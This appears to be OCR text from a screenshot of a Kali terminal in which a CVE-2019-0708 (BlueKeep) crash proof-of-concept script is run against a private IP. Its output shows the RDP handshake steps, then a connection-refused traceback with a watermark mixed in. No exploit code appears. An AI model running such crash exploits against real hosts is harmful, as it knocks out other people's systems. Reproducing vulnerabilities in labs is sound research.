 clipboard.png - JPEGView
root@kali:~/CVE-2019-0708# python crashpoc.py  192.168.1.8 64
[+] ClientData Packet Sent
[+] ChannelJoin/ErectDomain/AttachUser Sent
[+] ClientInfo Packet Sent
[+] ConfirmActive Packet Sent
[+] Session Established
[+] Vuln Should Trigger
Traceback (most recent call last):
  File "crashpoc.py", line 194, in <module>
    main(sys.argv)
  File "crashpoc.py", line 158, in main
    tls = send_init_packets(args[1])
  File "crashpoc.py", line 65, in send_init_packets
    s.connect((host, 3389))
  File "/usr/lib/python2.7/socket.py", line 228, in meth
    return getattr(self._sock,name)(*args)
安全鸭
socket.error: [Errno 111] Connection refused
[+] Vuln Should Trigger